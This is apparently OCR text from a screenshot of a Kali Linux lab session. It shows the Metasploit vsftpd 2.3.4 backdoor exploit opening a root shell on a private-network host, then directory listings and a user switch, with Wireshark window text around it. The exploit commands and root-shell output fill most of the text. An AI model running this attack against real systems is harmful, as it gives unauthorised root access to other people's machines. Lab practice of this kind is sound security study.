 pfSense.loca...
root@kali: ~
The Wiresha...
10:07 PM
87%
root@kali: ~
File
Edit
View
Help
Web Browser
Browse the web
rhosts ⇒ 192.168.0.19
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.19:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.19:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.19:21 - The port used by the backdoor bind listener is already open
[+] 192.168.0.19:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.18:39813 → 192.168.0.19:6200) at 2022-02-12 22:06:22 -0500
ls -l
total 97
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom → media/cdrom
drwxr-xr-x 14 root root 13500 Feb 12 21:49 dev
drwxr-xr-x 94 root root 4096 Feb 12 21:49 etc
drwxr-xr-x 9 root root 4096 Feb 11 00:27 home
drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img → boot/initrd.img-2.6.24-16-server
drwxr-xr-x 13 root root 4096 May 13 2012 lib
drwx------ 2 root root 16384 Mar 16 2010 lost+found
drwxr-xr-x 4 root root 4096 Mar 16 2010 media
drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
-rw------- 1 root root 20962 Feb 12 21:50 nohup.out
drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
dr-xr-xr-x 111 root root 0 Feb 12 21:49 proc
drwxr-xr-x 13 root root 4096 Feb 12 21:50 root
drwxr-xr-x 2 root root 4096 May 13 2012 sbin
drwxr-xr-x 2 root root 4096 Mar 16 2010 srv
drwxr-xr-x 12 root root 0 Feb 12 21:49 sys
drwxrwxrwt 4 root root 4096 Feb 12 21:51 tmp
drwxr-xr-x 12 root root 4096 Apr 27 2010 usr
drwxr-xr-x 14 root root 4096 Mar 17 2010 var
lrwxrwxrwx 1 root root 29 Apr 28 2010 vmlinuz → boot/vmlinuz-2.6.24-16-server
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root
su GINJA22
whoami
GINJA22
The Wireshark Network Analyzer
Capture Analyze Statistics Telephony Wireless Tools Help
Open
.pcapng (261 KB)
All interfaces shown
User's Guide · Wiki · Questions and Answers · Mailing Lists
You are running Wireshark 3.4.7 (Git v3.4.7 packaged as 3.4.7-1).
Ready to load or capture
No Packets
Profile: Default